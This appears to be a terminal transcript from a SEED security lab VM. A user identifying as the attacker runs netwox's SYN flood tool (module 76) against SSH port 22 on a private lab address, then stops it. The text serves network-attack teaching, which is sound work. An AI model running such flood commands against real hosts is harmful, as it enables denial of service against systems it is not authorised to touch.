 [11/01/18]seed@VM:~$ echo "I am the attacker"
I am the attacker
[11/01/18]seed@VM:~$ sudo netwox 76 −i 192.168.7.99 −p 22
^C
[11/01/18]seed@VM:~$ _